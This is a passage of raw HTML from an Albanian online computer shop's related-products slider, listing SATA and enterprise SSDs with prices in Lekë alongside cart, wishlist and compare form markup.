aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7840" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/ssd-samsung-pm883-mz7lh480hahq-00005.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/f/2/f2666af85c0c47f28f6c2f5ef7545be9.jpg" alt="SSD&#x20;Samsung&#x20;PM883&#x20;480GB&#x20;Enterprise&#x20;SSD&#x20;2.5&amp;quot&#x3B;&#x20;MZ7LH480HAHQ-00005&#x20;&#x28;DWPD&#x20;1.3&#x29;" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/ssd-samsung-pm883-mz7lh480hahq-00005.html" class="product-grid-item__name-link" title="SSD&#x20;Samsung&#x20;PM883&#x20;480GB&#x20;Enterprise&#x20;SSD&#x20;2.5&quot;&#x20;MZ7LH480HAHQ-00005&#x20;&#x28;DWPD&#x20;1.3&#x29;" > SSD Samsung PM883 480GB Enterprise SSD 2.5...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7840" data-price-box="product-id-7840"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7840"   data-price-amount="17900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;17&#xA0;900,00&#xA0;Lek&#xEB;" >17 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7840,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7840,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7840","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="MZ7LH480HAHQ-00005" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7840/" method="post" ><input type="hidden" name="product" value="7840" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7825" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/kingston-a400-960gb-ssd.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/k/i/kingston-a400-960gb-01.png" alt="Kingston&#x20;A400&#x20;2.5&amp;quot&#x3B;&#x20;SATA&#x20;SSD&#x20;960GB" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/kingston-a400-960gb-ssd.html" class="product-grid-item__name-link" title="Kingston&#x20;A400&#x20;2.5&quot;&#x20;SATA&#x20;SSD&#x20;960GB" > Kingston A400 2.5&quot; SATA SSD 960GB</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7825" data-price-box="product-id-7825"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7825"   data-price-amount="15999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;15&#xA0;999,00&#xA0;Lek&#xEB;" >15 999,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7825,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7825,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7825","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="SA400S37&#x2F;960G" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7825/" method="post" ><input type="hidden" name="product" value="7825" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7823" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/kingston-a400-sa400s37-480g-480gb-ssd.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/k/i/kingstone_480gb_ssd.png" alt="Kingston&#x20;A400&#x20;SA400S37&#x2F;480G&#x20;480GB&#x20;2.5&amp;quot&#x3B;&#x20;SATA&#x20;III&#x20;SSD" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/kingston-a400-sa400s37-480g-480gb-ssd.html" class="product-grid-item__name-link" title="Kingston&#x20;A400&#x20;SA400S37&#x2F;480G&#x20;480GB&#x20;2.5&quot;&#x20;SATA&#x20;III&#x20;SSD" > Kingston A400 SA400S37/480G 480GB 2.5&quot...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7823" data-price-box="product-id-7823"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7823"   data-price-amount="9999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;9&#xA0;999,00&#xA0;Lek&#xEB;" >9 999,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7823,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7823,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7823","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="Kingston&#x20;A400&#x20;SSD&#x20;480GB" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7823/" method="post" ><input type="hidden" name="product" value="7823" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7838" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/kioxia-exceria-960gb.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/k/i/kioxia_exceria_960_2.png" alt="KIOXIA&#x20;EXCERIA&#x20;960&#x20;GB&#x20;SATA&#x20;2.5-inch&#x20;SSD" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/kioxia-exceria-960gb.html" class="product-grid-item__name-link" title="KIOXIA&#x20;EXCERIA&#x20;960&#x20;GB&#x20;SATA&#x20;2.5-inch&#x20;SSD" > KIOXIA EXCERIA 960 GB SATA 2.5-inch SSD</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7838" data-price-box="product-id-7838"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7838"   data-price-amount="11999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;11&#xA0;999,00&#xA0;Lek&#xEB;" >11 999,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7838,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7838,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7838","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="LTC10Z960GG8" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7838/" method="post" ><input type="hidden" name="product" value="7838" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7839" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/micron-micron-7400-pro.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/7/0/70ca14130a34426c98799d75431c025b.jpg" alt="Micron&#x20;7400&#x20;PRO&#x20;2.5&amp;quot&#x3B;&#x20;960&#x20;GB&#x20;Enterprise&#x20;SSD&#x20;PCI&#x20;Express&#x20;4.0&#x20;NVMe&#x20;3D&#x20;TLC" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/micron-micron-7400-pro.html" class="product-grid-item__name-link" title="Micron&#x20;7400&#x20;PRO&#x20;2.5&quot;&#x20;960&#x20;GB&#x20;Enterprise&#x20;SSD&#x20;PCI&#x20;Express&#x20;4.0&#x20;NVMe&#x20;3D&#x20;TLC" > Micron 7400 PRO 2.5&quot; 960 GB Enterpris...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7839" data-price-box="product-id-7839"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7839"   data-price-amount="27990" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;27&#xA0;990,00&#xA0;Lek&#xEB;" >27 990,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7839,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7839,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7839","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="MTFDKCB960TDZ-1AZ1ZABYY" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7839/" method="post" ><input type="hidden" name="product" value="7839" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7824" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/western-digital-red-sa500-1tb-m2.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/w/e/western-digital-1tb-red-m2.png" alt="Western&#x20;Digital&#x20;1000GB&#x20;WD&#x20;Red&#x20;SA500&#x20;SSD&#x20;2.5&amp;quot&#x3B;" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/western-digital-red-sa500-1tb-m2.html" class="product-grid-item__name-link" title="Western&#x20;Digital&#x20;1000GB&#x20;WD&#x20;Red&#x20;SA500&#x20;SSD&#x20;2.5&quot;" > Western Digital 1000GB WD Red SA500 SSD 2....</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7824" data-price-box="product-id-7824"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7824"   data-price-amount="9999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;9&#xA0;999,00&#xA0;Lek&#xEB;" >9 999,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7824,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7824,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7824","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="Western&#x20;Digital&#x20;1TB&#x20;WD&#x20;Red&#x20;SA500" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7824/" method="post" ><input type="hidden" name="product" value="7824" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7837" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/adata-su630-240gb-ssd.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/a/s/asu630ss-240gq-r.jpg" alt="ADATA&#x20;Ultimate&#x20;SU630&#x20;240GB&#x20;Solid&#x20;State&#x20;Drive&#x20;2.5&#x20;Inches" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/adata-su630-240gb-ssd.html" class="product-grid-item__name-link" title="ADATA&#x20;Ultimate&#x20;SU630&#x20;240GB&#x20;Solid&#x20;State&#x20;Drive&#x20;2.5&#x20;Inches" > ADATA Ultimate SU630 240GB Solid State Dri...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7837" data-price-box="product-id-7837"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7837"   data-price-amount="2499" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;2&#xA0;499,00&#xA0;Lek&#xEB;" >2 499,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7837,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7837,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" 